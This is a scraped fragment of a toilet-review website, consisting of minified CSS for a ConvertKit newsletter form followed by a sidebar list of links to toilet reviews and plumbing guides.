.formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
